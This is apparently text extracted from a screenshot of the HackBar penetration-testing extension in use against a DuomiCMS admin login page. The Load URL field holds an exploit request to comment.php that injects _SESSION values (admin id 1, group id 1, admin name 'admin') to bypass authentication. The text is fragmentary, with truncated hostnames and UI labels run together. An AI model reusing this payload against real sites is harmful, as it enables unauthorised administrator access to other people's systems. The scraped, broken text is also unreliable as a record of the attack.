 .cn/admin/login.php?gotopage=%2Fadmin%2F
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http:// nterface/comment.php?_SESSION[duomi_ckstr]=kwye& _SESSION[duomi_ckstr_last]=&_SESSION[duomi_admin_id]=1&_SESSION[duomi_group_id]=1&_SESSION[duomi_admin_name]=admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
后台默认路径/admin建议及时修改，修改后会更安全！
DuomiCMS 影视系统
请输入用户名
请输入验证码 VILL
登 录
Powered by DuomiCMS in SAMFEA.